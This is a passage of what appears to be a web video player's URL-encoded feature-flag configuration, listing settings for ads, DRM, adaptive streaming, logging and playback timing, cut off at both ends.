ite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary\u003dtrue\u0026player_web_canary_stage\u003d5\u0026player_web_is_canary\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_cue_range_marker_position\u003dtrue\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat